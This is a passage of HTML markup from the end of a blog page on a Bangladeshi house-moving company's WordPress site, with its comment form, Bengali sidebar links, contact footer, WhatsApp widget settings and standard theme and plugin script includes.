		<div class="form-title"><h3 class="blog-inner-title mb-2"><i class="fa-solid fa-reply"></i>Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A6%BE-%E0%A6%AC%E0%A6%A6%E0%A6%B2-%E0%A6%9A%E0%A6%9F%E0%A7%8D%E0%A6%9F%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE/#respond" style="display:none;">Cancel reply</a></small></h3></div><form action="https://xn--65blaz1a9ab.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="text-theme mb-4">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="col-md-12 form-group"><textarea rows="10" class="form-control" name="comment" placeholder="Write Comment *" required></textarea><i class="far fa-pencil-alt"></i></div></div><div class="row"><div class="col-md-6 form-group"><input class="form-control" type="text" name="author" placeholder="Your Name *" value="" required><i class="fal fa-user"></i></div>
<div class="col-md-6 form-group"><input class="form-control" type="email" name="email"  value="" placeholder="E-mail Address *" required><i class="fal fa-envelope"></i></div></div>

<div class="row"><div class="col-12"><div class="custom-checkbox notice mb-20"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent"> Save my name, email, and website in this browser for the next time I comment.<span class="checkmark"></span> </label> </div></div></div>
<div class="col-12 form-group mb-0"><button type="submit" name="submit" id="submit" class="themeholy-btn"> Post Comment</button> <input type='hidden' name='comment_post_ID' value='3153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div><!-- End of Comment Form --></div>
<div class="col-xxl-4 col-lg-5">
    <aside class="sidebar-area">
	    <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://xn--65blaz1a9ab.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাসা বদল সার্ভিস</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/">বাসা বদল ট্রাক ও লেবার</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8-%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">বাসা বদল সার্ভিস ঢাকা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://xn--65blaz1a9ab.com/%e0%a6%9d%e0%a7%81%e0%a6%81%e0%a6%95%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">ঝুঁকিমুক্ত বাসা বদল এর নিরাপদ সঙ্গী বাসাবদল.কম</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-7" class="widget widget_block">
<div class="wp-block-group widget_categories"><div class="wp-block-group__inner-container">
<h3 class="wp-block-heading widget_title">Categories</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://xn--65blaz1a9ab.com/category/uncategorized/">Uncategorized</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-102"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%a8/">অফিস পরিবর্তন</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-101"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">অফিস বদল সার্ভিস</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-38"><a href="https://xn--65blaz1a9ab.com/category/corporate-moving/">কর্পোরেট মুভিং</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-44"><a href="https://xn--65blaz1a9ab.com/category/packing-unpacking/">পাকিং এন্ড আনপ্যাকিং</a> <span class="category-number">2</span>
</li>
	<li class="cat-item cat-item-39"><a href="https://xn--65blaz1a9ab.com/category/packing-services/">ফুল পাকিং সার্ভিস</a> <span class="category-number">2</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a> <span class="category-number">3</span>
</li>
	<li class="cat-item cat-item-96"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%be/">বাসা বদল সার্ভিস চট্টগ্রাম</a> <span class="category-number">1</span>
</li>
	<li class="cat-item cat-item-42"><a href="https://xn--65blaz1a9ab.com/category/local-moving/">লোকাল মুভিং</a> <span class="category-number">3</span>
</li>
</ul></div></div>
</div><div id="plumer_recent_posts_widget-1" class="widget widget"><h3 class="widget_title">Recent Posts</h3><div class="recent-post-wrap"><div class="recent-post"><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/">বাসা বদল সার্ভিস</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%bf%e0%a6%b8/"><i class="fas fa-calendar-days"></i> Jun 22 2024</a></div></div></div><div class="recent-post"><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/"><i class="fas fa-calendar-days"></i> Oct 23 2023</a></div></div></div><div class="recent-post"><div class="media-img"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/বাসা-বদল-ট্রাক-ও-লেবর-85x85.jpg" alt="বাসা বদল ট্রাক ও লেবর 85x85"  /></a></div><div class="media-body"><h4 class="post-title"><a class="text-inherit" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/">বাসা বদল ট্রাক ও লেবার</a></h4><div class="recent-post-meta"><a href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/"><i class="fas fa-calendar-days"></i> Oct 23 2023</a></div></div></div></div></div><div id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h3 class="wp-block-heading widget_title">Popular Tags</h3>


</div></div>
</div>	</aside>
</div></div></div></section><footer>		<div data-elementor-type="wp-post" data-elementor-id="2193" class="elementor elementor-2193">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-69de2bb elementor-section-full_width footer-wrapper elementor-section-height-default elementor-section-height-default" data-id="69de2bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94a492d" data-id="94a492d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfeb126 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfeb126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f89f934" data-id="f89f934" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d12a8 elementor-widget elementor-widget-wp-widget-plumer_aboutus_widget" data-id="70d12a8" data-element_type="widget" data-widget_type="wp-widget-plumer_aboutus_widget.default">
				<div class="elementor-widget-container">
					<div class="themeholy-widget-about"><div class="about-logo"><a href="https://xn--65blaz1a9ab.com"><img src="https://xn--65blaz1a9ab.com/wp-content/uploads/2024/06/Basa-Bodol.png" alt="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800"></a></div><p class="about-text">বাসা ও অফিস স্থানান্তর একটি স্পর্শকাতর বিষয় এর সাথে জড়িত রয়েছে মানুষের আবেগ অনুভুতি , আনন্দ ও কষ্ট, একটি সুন্দুর ও নিরাপদ শিফটিং কর্যক্রম সবকিছুকে ভুলিয়ে শুধু স্মৃতিময় করে রাখা যায়।
</p><div class="themeholy-social"><a href="http://facebool.com"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com"><i class="fab fa-twitter"></i></a> <a href="http://linkedin.com"><i class="fab fa-linkedin-in"></i></a> <a href="https://instagram.com"><i class="fab fa-instagram"></i></a> <a href="https://youtube.com"><i class="fab fa-youtube"></i></a> </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-884e2a0 footer-widget" data-id="884e2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-980b66c elementor-widget elementor-widget-text-editor" data-id="980b66c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget_title">Quick Link</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-4780d4a widget widget_nav_menu footer-widget elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4780d4a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://xn--65blaz1a9ab.com/">হোম</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://xn--65blaz1a9ab.com/about-us/">আমাদের সম্পর্কে</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://xn--65blaz1a9ab.com/services/">সার্ভিস</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3159"><a href="https://xn--65blaz1a9ab.com/category/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2/">বাসা বদল</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://xn--65blaz1a9ab.com/blog/">বাসা বদল ব্লগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xn--65blaz1a9ab.com/contact/">যোগাযোগ</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-397ca3c" data-id="397ca3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0652f6f elementor-widget elementor-widget-text-editor" data-id="0652f6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="widget footer-widget"><h3 class="widget_title">Contact Us</h3><div class="themeholy-widget-contact"><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text">Mogbazar, Dhaka</p></div><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text"><a class="info-box_link" href="tel:+01746300300">+8801746300300</a></p></div><div class="info-box"><div class="info-box_icon"> </div><p class="info-box_text"><a class="info-box_link" href="/cdn-cgi/l/email-protection#4a282b392b28252e252628240a2d272b232664292527">basabodolbn@gmail.</a></p></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f77fe6 footer-widget" data-id="0f77fe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed30f9c newsletter-widget elementor-widget elementor-widget-wp-widget-plumer_newslater_widget" data-id="ed30f9c" data-element_type="widget" data-widget_type="wp-widget-plumer_newslater_widget.default">
				<div class="elementor-widget-container">
					<h3 class="widget_title">Newsletter</h3><p class="footer-text">Sign Up to get updates &amp; news about us</p><form class="newsletter-form"><input class="form-control" type="email" placeholder="Enter Email" required=""><button type="submit" class="themeholy-btn style3">Subscribe</button></form><!-- End of Author Widget -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa19049 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="aa19049" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56bc002" data-id="56bc002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f26b3 elementor-widget elementor-widget-text-editor" data-id="66f26b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="copyright-wrap"><div class="container text-center"><p class="copyright-text">Copyright <i class="fal fa-copyright"></i> 2023 <a href="https://xn--65blaz1a9ab.com/">বাসা পরিবর্তন ও অফিস বদল সার্ভিস</a></p></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- Back to Top Button --><div class="scroll-top"><svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg></div><!-- End of Back to Top Button --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/plumer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;8801819120993&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;\u0986\u09ae\u09bf \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u0987? I WANT TO SHIFT MY HOUSE&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;\u0986\u09ae\u09bf \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u0987? I WANT TO SHIFT MY HOUSE&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;8801819120993&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/xn--65blaz1a9ab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="plumer-ajax-js-extra">
var plumerajax = {"action_url":"https://xn--65blaz1a9ab.com/wp-admin/admin-ajax.php","nonce":"302de7ec50"};
//# sourceURL=plumer-ajax-js-extra
</script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer.ajax.js?ver=1.0" id="plumer-ajax-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/circle-progress.js?ver=4.3.1" id="circle-progress-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery-ui.min.js?ver=1.0.0" id="ui-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/tilt.jquery.min.js?ver=1.0.0" id="tilt-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/js/main.js?ver=1.0.0" id="plumer-main-script-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 